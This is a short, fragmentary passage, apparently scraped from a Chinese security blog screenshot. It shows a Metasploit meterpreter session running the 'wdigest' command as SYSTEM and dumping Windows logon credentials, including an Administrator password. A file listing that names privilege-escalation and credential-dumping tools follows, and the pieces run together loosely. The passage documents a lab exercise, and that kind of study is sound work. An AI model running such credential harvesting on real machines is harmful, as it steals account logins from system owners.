 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;53745 NTLM
0;999 NTLM WORKGROUP CRACER-A12D44A4$
0;483278 NTLM CRACER-A12D44A4 IUSR_CRACER-A12D44A4
安全鸭
0;320161 NTLM CRACER-A12D44A4 Administrator 123456
https://blog.csdn.net/weixin_44508748
ger-master.zip
potato.exe secretsdump.py shellcode.txt sunny user.txt